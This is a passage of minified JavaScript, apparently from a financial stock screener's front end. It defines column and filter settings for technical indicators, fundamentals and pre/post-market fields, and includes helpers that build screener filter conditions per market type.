ionalColumns:["SMA5","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},SMA10:{control:"condition",conditionFields:Xe().concat(Ke("SMA10")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["SMA10","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},SMA20:{control:"condition",conditionFields:Xe().concat(Ke("SMA20")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["SMA20","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},SMA30:{control:"condition",conditionFields:Xe().concat(Ke("SMA30")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["SMA30","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},SMA50:{control:"condition",conditionFields:Xe().concat(Ke("SMA50")),formatter:xe,category:3,displaySignal:!0,
additionalColumns:["SMA50","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},SMA100:{control:"condition",conditionFields:Xe().concat(Ke("SMA100")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["SMA100","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},SMA200:{control:"condition",conditionFields:Xe().concat(Ke("SMA200")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["SMA200","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},"Stoch.K":{control:"condition",conditionFields:Xe().concat(["Stoch.D"]),formatter:Te,category:3,displaySignal:!0,additionalColumns:["Stoch.K","Stoch.D","Stoch.K[1]","Stoch.D[1]"],mutateDisplayValue:A.signalDisplayFunctions.processStochSignal,signalComputation:A.signalComputationFunctions.computeStochSignal},"Stoch.D":{control:"condition",conditionFields:Xe().concat(["Stoch.K"]),formatter:Te,category:3},"MACD.macd":{control:"condition",conditionFields:Xe().concat(["MACD.signal"]),formatter:xe,category:3,displaySignal:!0,additionalColumns:["MACD.macd","MACD.signal"],mutateDisplayValue:A.signalDisplayFunctions.processMACDSignal,signalComputation:A.signalComputationFunctions.computeMACDSignal},"MACD.signal":{control:"condition",conditionFields:Xe().concat(["MACD.macd"]),formatter:xe,category:3},"Aroon.Up":{control:"condition",conditionFields:["Aroon.Down"],formatter:Te,category:3},"Aroon.Down":{control:"condition",conditionFields:["Aroon.Up"],formatter:Te,category:3},"BB.upper":{control:"condition",conditionFields:Xe().concat(["BB.lower","KltChnl.upper","KltChnl.lower"]),formatter:xe,category:3,displaySignal:!0,additionalColumns:["close","BB.upper"],mutateDisplayValue:A.signalDisplayFunctions.processBBSellSignal,signalComputation:A.signalComputationFunctions.computeBBSellSignal},"BB.lower":{control:"condition",conditionFields:Xe().concat(["BB.upper","KltChnl.upper","KltChnl.lower"]),formatter:xe,category:3,displaySignal:!0,additionalColumns:["close","BB.lower"],mutateDisplayValue:A.signalDisplayFunctions.processBBBuySignal,signalComputation:A.signalComputationFunctions.computeBBBuySignal},"KltChnl.upper":{control:"condition",conditionFields:Xe().concat(["KltChnl.lower","BB.upper","BB.lower"]),formatter:xe,category:3},"KltChnl.lower":{control:"condition",conditionFields:Xe().concat(["KltChnl.upper","BB.upper","BB.lower"]),formatter:xe,category:3},"P.SAR":{control:"condition",conditionFields:Xe(),formatter:xe,category:3,displaySignal:!0,additionalColumns:["P.SAR","open"],mutateDisplayValue:A.signalDisplayFunctions.processPSARSignal,signalComputation:A.signalComputationFunctions.computePSARSignal},"Value.Traded":{control:"range",formatter:Fe,category:1},MoneyFlow:{control:"condition",conditionFields:[],formatter:Te,category:3},ChaikinMoneyFlow:{control:"condition",conditionFields:[],formatter:Te,category:3},goodwill:{control:"range",
formatter:Fe,category:2},net_debt:{control:"range",formatter:Fe,category:2},total_debt:{control:"range",formatter:Fe,category:2},revenue_per_employee:{control:"range",formatter:Fe,category:2},return_on_invested_capital:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,filterFormatter:Ae,category:2,highlightChange:!0},after_tax_margin:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,filterFormatter:Ae,category:2,highlightChange:!0},pre_tax_margin:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,filterFormatter:Ae,category:2,highlightChange:!0},gross_margin:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,filterFormatter:Ae,category:2,highlightChange:!0},gross_profit_margin_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,filterFormatter:Ae,category:2,highlightChange:!0},oper_income_margin_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,filterFormatter:Ae,category:2,highlightChange:!0},net_income_bef_disc_oper_margin_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,filterFormatter:Ae,category:2,highlightChange:!0},free_cash_flow_margin_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,filterFormatter:Ae,category:2,highlightChange:!0},free_cash_flow_margin_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,filterFormatter:Ae,category:2,highlightChange:!0},sell_gen_admin_exp_other_ratio_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,filterFormatter:Ae,category:2},sell_gen_admin_exp_other_ratio_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,filterFormatter:Ae,category:2},research_and_dev_ratio_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,filterFormatter:Ae,category:2},research_and_dev_ratio_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,filterFormatter:Ae,category:2},dividends_paid:{control:"range",formatter:Fe,category:2},dividend_yield_recent:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,filterFormatter:Ae,category:2,highlightChange:!0},basic_eps_net_income:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},net_income:{control:"range",formatter:Fe,category:2},gross_profit:{control:"range",formatter:Fe,category:2},gross_profit_fq:{control:"range",formatter:Fe,category:2},number_of_shareholders:{control:"range",formatter:Fe,category:2},float_shares_outstanding:{control:"range",formatter:Fe,category:2},total_shares_outstanding_fundamental:{control:"range",formatter:Fe,category:2},total_shares_outstanding:{control:"range",formatter:Fe,category:2},total_shares_diluted:{control:"range",formatter:Fe,category:2},total_value_traded:{control:"range",formatter:Fe,category:2},total_assets:{control:"range",formatter:Fe,category:2},total_current_assets:{control:"range",formatter:Fe,category:2},total_revenue:{control:"range",
formatter:Fe,category:2},total_liabilities_fy:{control:"range",formatter:Fe,category:2},total_liabilities_fq:{control:"range",formatter:Fe,category:2},dividends_per_share_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},earnings_per_share_diluted_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},enterprise_value_ebitda_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},enterprise_value_fq:{control:"range",formatter:Fe,category:2},price_revenue_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},number_of_employees:{control:"range",formatter:Fe,category:2},last_annual_eps:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},last_annual_revenue:{control:"range",formatter:Fe,category:2},CCI20:{control:"condition",conditionFields:[],formatter:Te,category:3,displaySignal:!0,additionalColumns:["CCI20","CCI20[1]"],mutateDisplayValue:A.signalDisplayFunctions.processCCI20Signal,signalComputation:A.signalComputationFunctions.computeCCI20Signal},"DonchCh20.Upper":{control:"condition",conditionFields:Xe().concat(["DonchCh20.Lower"]),formatter:xe,category:3},"DonchCh20.Lower":{control:"condition",conditionFields:Xe().concat(["DonchCh20.Upper"]),formatter:xe,category:3},HullMA9:{control:"condition",conditionFields:Xe().concat(Ke("HullMA9")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["Rec.HullMA9"],mutateDisplayValue:A.signalDisplayFunctions.processSimpleSignal,signalComputation:A.signalComputationFunctions.computeSimpleSignal},AO:{control:"condition",conditionFields:[],formatter:xe,category:3,displaySignal:!0,additionalColumns:["AO","AO[1]","AO[2]"],mutateDisplayValue:A.signalDisplayFunctions.processAOSignal,signalComputation:A.signalComputationFunctions.computeAOSignal},"Pivot.M.Classic.Middle":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Classic.R1":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Classic.R2":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Classic.R3":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Classic.S1":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Classic.S2":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Classic.S3":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Fibonacci.Middle":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Fibonacci.R1":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Fibonacci.R2":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Fibonacci.R3":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Fibonacci.S1":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Fibonacci.S2":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Fibonacci.S3":{formatter:Te,
forexFormatter:xe,category:3,align:"right"},"Pivot.M.Camarilla.Middle":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Camarilla.R1":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Camarilla.R2":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Camarilla.R3":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Camarilla.S1":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Camarilla.S2":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Camarilla.S3":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Woodie.Middle":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Woodie.R1":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Woodie.R2":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Woodie.R3":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Woodie.S1":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Woodie.S2":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Woodie.S3":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Demark.Middle":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Demark.R1":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Demark.S1":{formatter:Te,forexFormatter:xe,category:3,align:"right"},candlestick:{alias:"name",control:"select",category:3,sortableColumn:!1,additionalColumns:ke.map((e=>e.key)),mutateDisplayValue:(e,...t)=>{const o=[];for(let e=0;e<ke.length;++e)t[e]&&o.push(ke[e]);return o.length?o.map((e=>`<span class="tv-screener-table__pattern_icon apply-common-tooltip common-tooltip-fixed common-tooltip-below common-tooltip-html" data-color-theme="round-shadow" title='<div class="tv-screener-table__pattern_tooltip_container">${e.svg}<div>${e.name}</div></div>'>${e.svg}</span>`)).join(" "):'<span class="tv-screener-table__pattern_empty">—</span>'},range:ke.map((e=>e.name)),sourceRange:ke,customFilterCondition:e=>{Array.isArray(e)||(e=[e]);return{left:e.map((e=>Ue(e,ke))).join(","),operation:"equal",right:1}}},update_mode:{hiddenColumn:!1,hideSetupColumn:!0,skipField:!0},premarket_change:{title:p.t(null,void 0,o(325713)),shortTitle:p.t(null,void 0,o(208846)),control:"condition",hiddenOperators:Ye,conditionFields:["change"],formatter:Me,filterFormatter:Ae,category:3,highlightChange:!0},premarket_change_abs:{title:p.t(null,void 0,o(597763)),shortTitle:p.t(null,void 0,o(465574)),control:"condition",hiddenOperators:Ye,conditionFields:["change_abs"],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},premarket_change_from_open:{title:p.t(null,void 0,o(386969)),shortTitle:p.t(null,void 0,o(642328)),control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,filterFormatter:Ae,category:3,highlightChange:!0},premarket_change_from_open_abs:{title:p.t(null,void 0,o(508276)),shortTitle:p.t(null,void 0,o(499495)),control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:xe,forexFormatter:xe,category:3,
highlightChange:!0},premarket_close:{title:p.t(null,void 0,o(386474)),shortTitle:p.t(null,void 0,o(386474)),control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:1},premarket_gap:{title:p.t(null,void 0,o(511313)),shortTitle:p.t(null,void 0,o(511313)),control:"condition",hiddenOperators:Ye,conditionFields:["gap"],formatter:Me,filterFormatter:Ae,category:3,highlightChange:!0},premarket_high:{title:p.t(null,void 0,o(23431)),shortTitle:p.t(null,void 0,o(23431)),control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:1},premarket_low:{title:p.t(null,void 0,o(425200)),shortTitle:p.t(null,void 0,o(425200)),control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:1},premarket_open:{title:p.t(null,void 0,o(216764)),shortTitle:p.t(null,void 0,o(216764)),control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:1},premarket_volume:{title:p.t(null,void 0,o(171415)),shortTitle:p.t(null,void 0,o(171415)),control:"range",formatter:Fe,category:1},postmarket_change:{title:p.t(null,void 0,o(399968)),shortTitle:p.t(null,void 0,o(673703)),control:"condition",hiddenOperators:Ye,conditionFields:["change"],formatter:Me,filterFormatter:Ae,category:3,highlightChange:!0},postmarket_change_abs:{title:p.t(null,void 0,o(300655)),shortTitle:p.t(null,void 0,o(452722)),control:"condition",hiddenOperators:Ye,conditionFields:["change_abs"],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},postmarket_close:{title:p.t(null,void 0,o(788002)),shortTitle:p.t(null,void 0,o(788002)),control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:1},postmarket_high:{title:p.t(null,void 0,o(742299)),shortTitle:p.t(null,void 0,o(742299)),control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:1},postmarket_low:{title:p.t(null,void 0,o(136902)),shortTitle:p.t(null,void 0,o(136902)),control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:1},postmarket_open:{title:p.t(null,void 0,o(397333)),shortTitle:p.t(null,void 0,o(397333)),control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:1},postmarket_volume:{title:p.t(null,void 0,o(79926)),shortTitle:p.t(null,void 0,o(79926)),control:"range",formatter:Fe,category:1},earnings_per_share_forecast_next_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},earnings_per_share_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},earnings_release_date:{control:"select",isSingle:!0,category:2,sortable:!1,useDefaultRange:!0,defaultRange:Re.filter((e=>-1!==Le.indexOf(e.key))).map((e=>e.name)),sourceRange:Re,customFilterCondition:Be("earnings_release_date"),formatter:Pe},earnings_release_next_date:{control:"select",isSingle:!0,category:2,sortable:!1,useDefaultRange:!0,
defaultRange:Re.filter((e=>-1!==Ie.indexOf(e.key))).map((e=>e.name)),sourceRange:Re,customFilterCondition:Be("earnings_release_next_date"),formatter:Pe},"Recommend.All":{control:"select",category:3,mutateDisplayValue:A.signalDisplayFunctions.processRecommendSignal,signalComputation:A.signalComputationFunctions.computeRecommendSignal,useDefaultRange:!0,sortable:!1,sortSelectedFirst:!1,defaultRange:De,customFilterCondition:e=>(0,A.generateRecommendsRequest)(e,"Recommend.All")},"Recommend.MA":{control:"select",category:3,mutateDisplayValue:A.signalDisplayFunctions.processRecommendSignal,signalComputation:A.signalComputationFunctions.computeRecommendSignal,useDefaultRange:!0,sortable:!1,sortSelectedFirst:!1,defaultRange:De,customFilterCondition:e=>(0,A.generateRecommendsRequest)(e,"Recommend.MA")},"Recommend.Other":{control:"select",category:3,mutateDisplayValue:A.signalDisplayFunctions.processRecommendSignal,signalComputation:A.signalComputationFunctions.computeRecommendSignal,useDefaultRange:!0,sortable:!1,sortSelectedFirst:!1,defaultRange:De,customFilterCondition:e=>(0,A.generateRecommendsRequest)(e,"Recommend.Other")},"Stoch.RSI.K":{control:"condition",conditionFields:["Stoch.RSI.D"],formatter:Te,category:3,displaySignal:!0,additionalColumns:["Rec.Stoch.RSI"],mutateDisplayValue:A.signalDisplayFunctions.processSimpleSignal,signalComputation:A.signalComputationFunctions.computeSimpleSignal},"Stoch.RSI.D":{control:"condition",conditionFields:["Stoch.RSI.K"],formatter:Te,category:3},"W.R":{control:"condition",conditionFields:[],formatter:Te,category:3,displaySignal:!0,additionalColumns:["Rec.WR"],mutateDisplayValue:A.signalDisplayFunctions.processSimpleSignal,signalComputation:A.signalComputationFunctions.computeSimpleSignal},ROC:{control:"condition",conditionFields:[],formatter:Te,category:3},BBPower:{control:"condition",conditionFields:[],formatter:xe,category:3,displaySignal:!0,additionalColumns:["Rec.BBPower"],mutateDisplayValue:A.signalDisplayFunctions.processSimpleSignal,signalComputation:A.signalComputationFunctions.computeSimpleSignal},UO:{control:"condition",conditionFields:[],formatter:Te,category:3,displaySignal:!0,additionalColumns:["Rec.UO"],mutateDisplayValue:A.signalDisplayFunctions.processSimpleSignal,signalComputation:A.signalComputationFunctions.computeSimpleSignal},VWAP:{control:"condition",conditionFields:Xe().concat(Ke()),formatter:xe,category:3},VWMA:{control:"condition",conditionFields:Xe().concat(Ke()),formatter:xe,category:3,displaySignal:!0,additionalColumns:["Rec.VWMA"],mutateDisplayValue:A.signalDisplayFunctions.processSimpleSignal,signalComputation:A.signalComputationFunctions.computeSimpleSignal},ADR:{control:"condition",conditionFields:Xe(),formatter:xe,category:3},"Ichimoku.CLine":{control:"condition",conditionFields:Xe().concat(Ge("Ichimoku.CLine")),formatter:xe,category:3},"Ichimoku.BLine":{control:"condition",conditionFields:Xe().concat(Ge("Ichimoku.BLine")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["Rec.Ichimoku"],
mutateDisplayValue:A.signalDisplayFunctions.processSimpleSignal,signalComputation:A.signalComputationFunctions.computeSimpleSignal},"Ichimoku.Lead1":{control:"condition",conditionFields:Xe().concat(Ge("Ichimoku.Lead1")),formatter:xe,category:3},"Ichimoku.Lead2":{control:"condition",conditionFields:Xe().concat(Ge("Ichimoku.Lead2")),formatter:xe,category:3},elements:{hiddenOperators:Ye,title:p.t(null,void 0,o(905835)),shortTitle:p.t(null,void 0,o(905835)),control:"condition",conditionFields:[],formatter:Ee,category:1},basic_elements:{hiddenOperators:Ye,title:p.t(null,void 0,o(522014)),shortTitle:p.t(null,void 0,o(522014)),control:"condition",conditionFields:[],formatter:Ee,category:1},dps_common_stock_prim_issue_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},"24h_vol|5":{category:1,formatter:Fe,control:"range",title:K["24h_vol|5"][0],shortTitle:K["24h_vol|5"][1]},"24h_vol_change|5":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,category:1,highlightChange:!0},currency:{control:"select",defaultRange:["USD","USDT","USDC","BUSD","BTC","ETH","DAI","BNB","WBTC","WETH"],disabled:!0,category:1,hideSetupColumn:!0},total_revenue_yoy_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,filterFormatter:Ae,category:2,highlightChange:!0},total_revenue_qoq_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,filterFormatter:Ae,category:2,highlightChange:!0},total_revenue_yoy_growth_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,filterFormatter:Ae,category:2,highlightChange:!0},total_revenue_yoy_growth_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,filterFormatter:Ae,category:2,highlightChange:!0},gross_profit_yoy_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,filterFormatter:Ae,category:2,highlightChange:!0},gross_profit_qoq_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,filterFormatter:Ae,category:2,highlightChange:!0},gross_profit_yoy_growth_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,filterFormatter:Ae,category:2,highlightChange:!0},gross_profit_yoy_growth_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,filterFormatter:Ae,category:2,highlightChange:!0},ebitda_yoy_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,filterFormatter:Ae,category:2,highlightChange:!0},ebitda_qoq_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,filterFormatter:Ae,category:2,highlightChange:!0},ebitda_yoy_growth_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,filterFormatter:Ae,category:2,highlightChange:!0},ebitda_yoy_growth_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,filterFormatter:Ae,category:2,highlightChange:!0},net_income_yoy_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],
formatter:Me,filterFormatter:Ae,category:2,highlightChange:!0},net_income_qoq_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,filterFormatter:Ae,category:2,highlightChange:!0},net_income_yoy_growth_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,filterFormatter:Ae,category:2,highlightChange:!0},net_income_yoy_growth_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,filterFormatter:Ae,category:2,highlightChange:!0},free_cash_flow_yoy_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,filterFormatter:Ae,category:2,highlightChange:!0},free_cash_flow_qoq_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,filterFormatter:Ae,category:2,highlightChange:!0},free_cash_flow_yoy_growth_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,filterFormatter:Ae,category:2,highlightChange:!0},free_cash_flow_yoy_growth_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,filterFormatter:Ae,category:2,highlightChange:!0},earnings_per_share_diluted_yoy_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,filterFormatter:Ae,category:2,highlightChange:!0},earnings_per_share_diluted_qoq_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,filterFormatter:Ae,category:2,highlightChange:!0},earnings_per_share_diluted_yoy_growth_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,filterFormatter:Ae,category:2,highlightChange:!0},earnings_per_share_diluted_yoy_growth_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,filterFormatter:Ae,category:2,highlightChange:!0},dps_common_stock_prim_issue_yoy_growth_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,filterFormatter:Ae,category:2,highlightChange:!0},total_assets_yoy_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,filterFormatter:Ae,category:2,highlightChange:!0},total_assets_qoq_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,filterFormatter:Ae,category:2,highlightChange:!0},total_assets_yoy_growth_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,filterFormatter:Ae,category:2,highlightChange:!0},total_debt_yoy_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,filterFormatter:Ae,category:2,highlightChange:!0},total_debt_qoq_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,filterFormatter:Ae,category:2,highlightChange:!0},total_debt_yoy_growth_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,filterFormatter:Ae,category:2,highlightChange:!0},cash_n_equivalents_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,category:2},cash_n_equivalents_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,category:2},cash_n_short_term_invest_fq:{
control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,category:2},cash_n_short_term_invest_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,category:2}};function Qe(e,t){t=t.replace(/(\s+)/,"(<[^>]+>)*$1(<[^>]+>)*");const o=new RegExp("("+t+")","gi");return e.replace(o,"<mark>$1</mark>")}function et(e,t){for(let o=0;o<e.length;++o){const i=e[o];i.left&&Ze[i.left]&&(i.left=L(i.left,t))}}function tt(e,t,o,i){if(Array.isArray(t)&&0===t.length)throw new Error("Empty value");let n=o&&o[e]?o[e]:t;if("function"==typeof Ze[e].customFilterCondition){const t=Ze[e].customFilterCondition(n);if(t)return Array.isArray(t)?et(t,i):("candlestick"===e&&(t.left=t.left.split(",").map((e=>L(e,i))).join(",")),t.left&&Ze[t.left]&&(t.left=L(t.left,i))),t.filterOR&&(et(t.filter,i),et(t.filterOR,i)),t.filter2Flag&&(et(t.filter,i),et(t.filter2AndPart,i)),t}if("function"==typeof Ze[e].mutateFilterConditionValue){const t=Ze[e].mutateFilterConditionValue(n);t&&(n=t)}const r=Array.isArray(n);if(n&&"object"==typeof n&&!r){const t={left:e,operation:n.operator};return n.value&&(t.right=n.value),t}return{left:L(e,i),operation:r?"in_range":"equal",right:r?n.slice():n}}function ot(e,t,o,i){if(Oe(t)&&Oe(o))throw new Error("Empty value");let n,r={};switch(Ze[e].control){case"range":if(t&&"object"==typeof t&&!Array.isArray(t)){r={left:e,operation:t.operator},t.value&&(r.right=t.value);break}var s=o?Array.isArray(o[e])&&o[e].slice()||[]:t.slice();r={left:L(e,i),operation:"in_range",right:s},2===s.length&&(0,v.isNumber)(s[0])&&(0,v.isNumber)(s[1])&&(-1e100==+s[0]?r={left:L(e,i),operation:"eless",right:s[1]}:1e100==+s[1]&&(r={left:L(e,i),operation:"egreater",right:s[0]}));break;case"condition":if(Oe(t.operator))throw new Error("Empty value operator");if(Oe(t.value))throw new Error("Empty value");n=o&&o[e].value?o[e].value:t.value,Ze[n]&&(n=L(n,i)),r={left:L(e,i),operation:o&&o[e].operator?o[e].operator:t.operator,right:n};break;case"toggle":r={left:L(e,i),operation:o&&o[e].operator?o[e].operator:Ze[e].filter.operator,right:o&&o[e].value?o[e].value:Ze[e].filter.value};break;case"select":r=tt(e,t,o,i);break;default:"select"===Ze[e].filterCondition&&(r=tt(e,t,o,i))}return r}function it(e,t){!function(e,t){for(const o in e)e[o].disabled=2===e[o].category||t.includes(o)}(e,(t||[]).concat("type","industry","market_cap_basic","beta_1_year","Value.Traded","MoneyFlow","ChaikinMoneyFlow","elements","basic_elements","premarket_change","premarket_change_abs","premarket_change_from_open","premarket_change_from_open_abs","premarket_close","premarket_gap","premarket_high","premarket_low","premarket_open","premarket_volume","postmarket_change","postmarket_change_abs","postmarket_close","postmarket_high","postmarket_low","postmarket_open","postmarket_volume"))}function nt(){for(const e of Object.keys(K))e in Ze&&(Ze[e].title=Ze[e].title||K[e][0],Ze[e].shortTitle=Ze[e].shortTitle||K[e][1])}function rt(e,t){if(delete Ze.name.control,nt(),"forex"===e&&(Ze.country.title=p.t(null,void 0,o(224821)),
Ze.country.shortTitle=p.t(null,void 0,o(224821)),delete Ze.sector.control,Ze.sector.title=p.t(null,void 0,o(862949)),Ze.sector.shortTitle=p.t(null,void 0,o(862949)),Ze.sector.resettableFilter=!1,Ze.sector.mutateFilterConditionValue=e=>!!e&&(Array.isArray(e)?e.map((e=>Ne(e,$e))):Ne(e,$e))),"stock"===e){Ze.sector.title=p.t(null,void 0,o(278729)),Ze.sector.shortTitle=p.t(null,void 0,o(278729)),Ze.type.customFilterCondition=V,Ze.type.defaultRange=He,Ze.name.defaultRange=He,Ze.sector.control="select",Ze.sector.resettableFilter=!0,delete Ze.sector.mutateFilterConditionValue;for(const e in Ze)Ze[e].disabled=!1}["stock","crypto"].includes(e)&&(Ze.name.control="select"),"crypto"===e&&(Ze.sector.title=p.t(null,void 0,o(5458)),Ze.sector.shortTitle=p.t(null,void 0,o(5458)),Ze.sector.control="select",Ze.sector.resettableFilter=!0,delete Ze.sector.mutateFilterConditionValue,Ze.name.additionalColumns.push("exchange"),Ze.type.defaultRange=qe,Ze.name.defaultRange=qe,Ze.type.customFilterCondition=U),"crypto"!==e&&(Ze.name.additionalColumns=Ze.name.additionalColumns.filter((e=>"exchange"!==e))),"crypto_mkt"===e&&(Ze.sector.title=p.t(null,void 0,o(734993)),Ze.sector.shortTitle=p.t(null,void 0,o(734993))),["crypto","crypto_mkt"].includes(e)&&(Ze.total_shares_outstanding.title=p.t(null,void 0,o(835961)),Ze.total_shares_outstanding.shortTitle=p.t(null,void 